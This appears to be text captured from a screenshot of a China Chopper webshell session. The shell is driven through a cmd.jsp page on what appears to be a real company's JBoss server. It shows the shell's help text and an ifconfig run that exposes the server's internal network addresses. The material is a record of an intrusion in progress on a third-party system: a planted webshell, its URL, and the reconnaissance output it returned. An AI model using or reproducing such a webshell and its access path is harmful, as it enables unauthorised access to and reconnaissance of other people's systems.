 中国菜刀@20100928
http://ea.ehuatai.com/cmd.jsp
http://ea.ehuatai.com/cmd.jsp
http://ea.ehu
[/jboss/jboss-eap-4.3/jboss-as/server/default/./deploy/htgw.war/]$ help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
[/jboss/jboss-eap-4.3/jboss-as/server/default/./deploy/htgw.war/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:8B:22:48
inet addr:10.2.19.151 Bcast:10.2.19.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:2248/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23205309 errors:0 dropped:0 overruns:0 frame:0
TX packets:15623078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6924781254 (6.4 GiB) TX bytes:3093571073 (2.8 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:8B:64:5E
inet addr:172.16.100.141 Bcast:172.16.100.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:645e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50328794321 errors:0 dropped:0 overruns:0 frame:0
TX packets:51170522600 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3724646954470 (3.3 TiB) TX bytes:3824580148216 (3.4 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:53497249 errors:0 dropped:0 overruns:0 frame:0
TX packets:53497249 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6940449186 (6.4 GiB) TX bytes:6940449186 (6.4 GiB)
[/jboss/jboss-eap-4.3/jboss-as/server/default/deploy/htgw.war/]$